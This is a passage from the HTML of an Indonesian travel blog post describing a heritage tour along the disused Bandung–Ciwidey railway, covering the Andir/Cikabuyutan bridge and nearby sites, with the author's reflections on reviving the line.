atau alam bebas adalah berteriak! Menumpahkan segala rasa dan menyapa seluruh
penghuni alam. Setelah itu, perasaan jadi lega. Saya ingin menari. Berlari menyusuri
lorong-lorong tanaman teh. Lorong-lorong ini tentu punya sejarah, saya ingin
mereka berbisik dan bercerita di telinga saya.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5ZoO0r8AZZy7meBfLT5KeHlRzGaAS1B3InNaLrmaoqhokQst1xu22ND9EX_SJ-qqH1UkXmWWhOjKH9IJBS2gXsoh-o0KBMBtZiIgchjLL1hxmMIFh4k7MdAai0Aa3qMFCXjGnB8rPlSHK/s1600/33.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="474" data-original-width="842" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5ZoO0r8AZZy7meBfLT5KeHlRzGaAS1B3InNaLrmaoqhokQst1xu22ND9EX_SJ-qqH1UkXmWWhOjKH9IJBS2gXsoh-o0KBMBtZiIgchjLL1hxmMIFh4k7MdAai0Aa3qMFCXjGnB8rPlSHK/s400/33.png" title="Evi di kebun teh Ciwidey" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Evi di kebun teh Ciwidey</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Sekitar setengah jam kami menjelajah
perkebunan teh akhirnya menyerah juga oleh cuaca dingin. Di warung, segelas
kopi menghangatkan kami. Dan tentu saja obrolan ringan yang membuahkan gelak
tawa.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Jembatan
Andir Atau Jembatan Cikabuyutan<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Tempat terakhir yang kami datangi adalah Jembatan
Andir atau Cikabuyutan yang terletak di petak antara Pasirjambu dan Cukanghaur.
Jembatan yang menghubungkan Desa Cikoneng dan Desa Cukanggenteng ini berada di
wilayah Andir. Saya agak bingung sih, bukannya Andir itu di Bandung dekat pasar
Ciroyom, ya? Ternyata wilayah yang bernama Andir ini setidaknya ada tiga!<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHomtL4Rg6r3VZDLk_3ILrqpY_iGxJgZjzwLTFWakawlzbFvon-AaAmLiaR-wVss03U9laA5Tevn2_JaSbD2pVo2hUvzOoxNCW-fwqWBSLNeJqyMcojLxiKFdyGRZpYg7O1VG7m85KOwWC/s1600/36.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="475" data-original-width="841" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHomtL4Rg6r3VZDLk_3ILrqpY_iGxJgZjzwLTFWakawlzbFvon-AaAmLiaR-wVss03U9laA5Tevn2_JaSbD2pVo2hUvzOoxNCW-fwqWBSLNeJqyMcojLxiKFdyGRZpYg7O1VG7m85KOwWC/s400/36.png" title="Jembatan Andir atau Jembatan Cikabuyutan" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jembatan Andir atau Jembatan Cikabuyutan</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Menarik bila mengetahui asal kata Andir ini.
Menurut Kamus Bahasa Sunda yang disusun oleh R.A. Danadibrata, Andir berarti
tukang yang mengurus jalan di desa atau di kota. Keberadaan Andir biasanya di
tepi jalan utama. Saya memang pernah baca di buku Jan Breman bahwa Cultuur
Stelsel itu tidak hanya mengenai tanam paksa, melainkan melibatkan kerja
pengabdian bagi petinggi pribumi dan pengurusan jalan. Apakah Andir ini juga
terlahir dari masa itu? Entahlah. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgswF8rmE2IAV51QQ7IPQYUqv-e4qBZMYX3Ea-loIpGQXL4YhFn5Uc9SxHVOToiEux72PH1RPIvyGXuMzEbnYX30b6XCFG463TfdVVcyrjiTxeQShN-b6QB4nFN0mvjPduzz4iBn_BbY9rc/s1600/40.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="476" data-original-width="841" height="226" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgswF8rmE2IAV51QQ7IPQYUqv-e4qBZMYX3Ea-loIpGQXL4YhFn5Uc9SxHVOToiEux72PH1RPIvyGXuMzEbnYX30b6XCFG463TfdVVcyrjiTxeQShN-b6QB4nFN0mvjPduzz4iBn_BbY9rc/s400/40.png" title="Jembatan Andir atau Jembatan Cikabuyutan" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jembatan Andir atau Jembatan Cikabuyutan</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Jembatan Andir atau Kabuyutan ini posisinya
agak lebih dalam dari jembatan-jembatan sebelumnya. Terhalang ruko dan pom
bensin. Kami pun berjalan kaki dari pom bensin menyusuri pematang sawah dan
rumah-rumah penduduk. Dari sebuah rumah yang posisinya agak tinggi, saya bisa
menyaksikan jembatan ini secara keseluruhan. Konsutruksi rangkanya terbuat dari
besi dan masih berdiri kokoh.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtK9pXlDYAnJZVPPN4Y6EwRJTU1jLMapsUkMkcrwYXXtITiRKrnWR1MTNNz2B73z0TDMoBpmZ4UpT41zOZoxmi2X3ASNNCN-wquNP58m1gfPgQ0CAhgzdtVTLFqfYGySRh2VvEZmOiBm-r/s1600/57.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="842" data-original-width="595" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtK9pXlDYAnJZVPPN4Y6EwRJTU1jLMapsUkMkcrwYXXtITiRKrnWR1MTNNz2B73z0TDMoBpmZ4UpT41zOZoxmi2X3ASNNCN-wquNP58m1gfPgQ0CAhgzdtVTLFqfYGySRh2VvEZmOiBm-r/s400/57.png" title="Jembatan Andir atau Jembatan Cikabuyutan" width="282" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jembatan Andir atau Jembatan Cikabuyutan</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Bila melihatnya dari dekat, barulah terlihat
bahwa tengah jembatan ini berlubang-lubang. Kondisinya paling &#8216;antik&#8217;, di tengah-tengahnya
digelar jalinan bambu dan kayu. Sulit untuk menyusuri jembatan itu karena
kiri-kanannya cukup dalam. Karena kondisinya riskan untuk dilalui, di antara
kami tak ada yang berani menyebranginya. Menikmatinya dari tepi, menganguminya
sebatas pandang. Entah bila penduduk sekitar apakah mereka menggunakannya dalam
keseharian? Kalau tidak, bisa dibilang jalur ini mati sama sekali.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoGkd__Psc85aIgsMpmvRxtQhP6eXHbLny_3c_KQQu_16_MuzVs4-_Y80jAOpOtnkPpQDkKMW3Xcax3Uw8IyuONYegp7PvHXO0DtSwMZA8IAkVMs6kr64w1QvJc5mQOeS-kCq37vXqEU4-/s1600/37.2.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="474" data-original-width="842" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoGkd__Psc85aIgsMpmvRxtQhP6eXHbLny_3c_KQQu_16_MuzVs4-_Y80jAOpOtnkPpQDkKMW3Xcax3Uw8IyuONYegp7PvHXO0DtSwMZA8IAkVMs6kr64w1QvJc5mQOeS-kCq37vXqEU4-/s400/37.2.png" title="" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Evi di tepi Jembatan Andir atau Jembatan Cikabuyutan</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2tfK97JPAk-Vi_CMmEPZnWe0zgc3JopfYl_rCsvcRJiaO8rdKmN7JTE8HaJohfq0r3Fh-AeuKsnC9onrsxpR1rWfhfRJnMIipY5-_kswyFanphyphenhyphen_IiuMCiIh_kJXJ-Bz0YsFLjLqGhaeg/s1600/39.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="475" data-original-width="842" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2tfK97JPAk-Vi_CMmEPZnWe0zgc3JopfYl_rCsvcRJiaO8rdKmN7JTE8HaJohfq0r3Fh-AeuKsnC9onrsxpR1rWfhfRJnMIipY5-_kswyFanphyphenhyphen_IiuMCiIh_kJXJ-Bz0YsFLjLqGhaeg/s400/39.png" title="Evi di tepi Jembatan Andir atau Jembatan Cikabuyutan" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Evi di tepi Jembatan Andir atau Jembatan Cikabuyutan</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Jembatan Andir disebut juga Jembatan
Kabuyutan karena letaknya bersebrangan dengan Kabuyutan yaitu makam keramat.
Kang Hevi pun bercerita bahwa di Kabuyutan tersebut disemayamkan Adipati
Kertamanah dan empat muridnya yaitu Eyang Geleng Pangacingan, Eyang Jaga Satru,
Eyang Kumis Bereum, dan Eyang Mangku Bumi. Hikayat menyebutkan bahwa Adipati
Kertamanah merupakahn turunan ke-4 dari Prabu Siliwangi yang menyebarkan agama
Islam pada abad 15. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5ESzV-_8I9gNiGruXZBgDaNruViteVDu6L38DNp8fko-6H33PnZIuWJDajhKD5uvpDeFWX27Fq3ykec7H9V0lV9CxYnx72f-sLQx2i1mjL_jAsR3be5G0x-ndjlwtAbqCb3DchFKi6aOk/s1600/41.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="595" data-original-width="842" height="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5ESzV-_8I9gNiGruXZBgDaNruViteVDu6L38DNp8fko-6H33PnZIuWJDajhKD5uvpDeFWX27Fq3ykec7H9V0lV9CxYnx72f-sLQx2i1mjL_jAsR3be5G0x-ndjlwtAbqCb3DchFKi6aOk/s400/41.png" title="Kabuyutan" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Kabuyutan</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Hari menginjak senja. Para penyusur kembali
ke mobil dengan hati gembira. Lelah membuat kantuk di pelupuk mata tak bisa
ditawar-tawar. Tahu-tahu kami sudah berada di Kedai Preanger lagi. Rasanya
petualangan <b>Susur Jejak Spoorwegen</b>,
rel kereta api yang membelah Bandung hingga Ciwidey ini sebuah mimpi panjang
yang menawan.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpmQTnAWF9ODgWYRiEH8EW453dBmuKgmuXqiQzxayYg2ghGwXzNfpMiC5tgfvDJAuT42bGRkPMfJsvtP38IJoW-FibzHZzyA46U4ft62CL2LJ5_65Q-0pIFPUjeWw5Py3xfxNteja2w63x/s1600/42.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="595" data-original-width="842" height="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpmQTnAWF9ODgWYRiEH8EW453dBmuKgmuXqiQzxayYg2ghGwXzNfpMiC5tgfvDJAuT42bGRkPMfJsvtP38IJoW-FibzHZzyA46U4ft62CL2LJ5_65Q-0pIFPUjeWw5Py3xfxNteja2w63x/s400/42.png" title="Kang Hevi dan Kang Ridwan" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Kang Hevi dan Kang Ridwan</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><b>Berwisata Sejarah Bersama Mooi Bandoeng&nbsp;</b></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Berwisata sejarah bersama Mooi Bandoeng
membuat saya ketagihan. Ada hal-hal yang tidak bisa saya dapatkan ketika
berwisata sejarah sendirian&#8212;yang merupakan kebiasaan saya. <i>Pertama</i>, setiap penyusur dibekali <i>goodiebag</i> berisi pin, buku panduan, penganan kecil, dan jas hujan. <i>Kedua</i>, ada <i>tour guide</i> yang menjelaskan sejarah setiap tempat sehingga saya
tidak perlu mereka-reka informasi. <i>Ketiga</i>,
<i>tour guide</i> bisa saya tanyai sepuas
hati. He he he. <i>Keempat</i>, bertemu
kawan-kawan dengan minat yang sama. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Ingin mengikuti kegiatan seperti <b>Susur Jejak Spoorwegen</b> atau wisata
sejarah menarik lainnya bersama Mooi Bandoeng? Ikuti Instagram mereka
<a href="https://www.instagram.com/mooibandoeng/" rel="nofollow" target="_blank">@MooiBandoeng</a> dan <a href="https://www.instagram.com/komunitasaleut/" rel="nofollow" target="_blank">@komunitasaleut</a>. Tonton penyusuran kami di sini:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/M4CIkRhLCE8/0.jpg" frameborder="0" height="266" src="https://www.youtube.com/embed/M4CIkRhLCE8?feature=player_embedded" width="320"></iframe></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Selepas <b>Susur
Jejak Spoorwegen</b>, benak saya bertanya-tanya, kapan PT. KAI akan
mengaktifkan kembali jalur-jalur tersebut? Yang bisa jadi solusi pemerataan infrakstuktur
pembangunan dan ekonomi. Wilayah tersebut memang belum terkesan macet, namun
siapa tahu sepuluh tahun ke depan? Lagipula perkebunan-perkebunan di Priangan
kembali hidup dengan ditanamnya kembali kopi.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Lalu bila jalur kereta api wilayah Bandung &#8211;
Ciwidey ini dibangun kembali, bagaimana nasib masyarakat yang kadung menempati?
Pasti akan menimbulkan kerusuhan dan isu pengusuran walaupun secara
administrasi wilayah tersebut milik pemerintah. Apakah <i>sky train</i> bisa menjadi solusi?<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Dan terakhir, risiko pengaktifan jalur kereta
api Bandung &#8211; Ciwidey apakah berdampak pengrusakan alam? Sungguh ini bukan saja
pekerjaan pemerintah, ini adalah pekerjaan kita bersama. Dan sungguh, ketika
masanya tiba, semoga saya bisa memberikan sumbangsih secara nyata. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><span style="font-family: &quot;arial&quot; , sans-serif;">Sekolah Dasar tempat saya sekolah di Banjaran boleh jadi sudah tak ada, namun kenangan menyisir pematang sawah dan memandangi kereta api lewat tak ikut luluh lantah.&nbsp;</span><b style="font-family: arial, sans-serif;">Susur Jejak Spoorwegen</b><span style="font-family: &quot;arial&quot; , sans-serif;">&nbsp;melintasi Banjaran menghidupkan memori masa kecil saya. Saya percaya, suatu hari kelak, kereta api akan kembali hidup di tengah-tengah masyarakat Priangan Selatan.&nbsp;</span></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<span style="font-family: &quot;arial&quot; , sans-serif; line-height: 115%;"><span style="font-size: x-small;">Referensi: Buku panduan
Susur Jejak Spoorwegen yang disusun Mooi Bandoeng.&nbsp;</span></span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-604072888'>
<a href='https://www.blogger.com/post-edit.g?blogID=8094367721834352280&postID=8256335702917191258&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://img1.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
<i class='fa fa-tags'></i>
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/History' rel='tag'>History</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Journey' rel='tag'>Journey</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Mooi%20Bandoeng' rel='tag'>Mooi Bandoeng</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/My%20Journey' rel='tag'>My Journey</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Susur%20Jejak%20Spoorwegen' rel='tag'>Susur Jejak Spoorwegen</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Travelling' rel='tag'>Travelling</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div class='post-bottom clearfix'>
<span class='post-author vcard'>

                        By: 
                        
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06457703072170480669' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06457703072170480669' rel='author' title='author profile'>
<span itemprop='name'>Evi Sri Rezeki</span>
</a>
</span>
</span>
<div class='post-share'>
<a class='post-share_link facebook' href='http://www.facebook.com/sharer.php?u=https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='post-share_link twitter' href='http://twitter.com/share?url=https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='post-share_link pinterest' href='http://pinterest.com/pin/create/button/?source_url=https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html&description=My Fairytale My Tale:Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXJmyUAHrCITEylrWy5yan5G_upzXFqc3m3H-0E7GYgtSz2OpucwtkKb7UlKeGqKBK1qnlNyWB_b1tcjGNtzVztzsGmPTS_4z6HaSo1QReHT23wm4t_HlKkzYcHnjVYdRgAVjU8TVn5qrG/s400/43.png' onclick='javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#39;);return false;' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='post-share_link googleplus' href='https://plus.google.com/share?url=https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='post-share_link linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html&title=Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXJmyUAHrCITEylrWy5yan5G_upzXFqc3m3H-0E7GYgtSz2OpucwtkKb7UlKeGqKBK1qnlNyWB_b1tcjGNtzVztzsGmPTS_4z6HaSo1QReHT23wm4t_HlKkzYcHnjVYdRgAVjU8TVn5qrG/s400/43.png' itemprop='url'/>
</div>
<meta content='My Fairytale My Tale' itemprop='name'/>
</div>
                    </div>
                  
</div>
<div class='author-info'>
<div class='clearfix'>
<div class='author-avatar-wrapper'>
<img alt='Evi Sri Rezeki' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ/s220/IMG_20210212_180152.jpg'/>
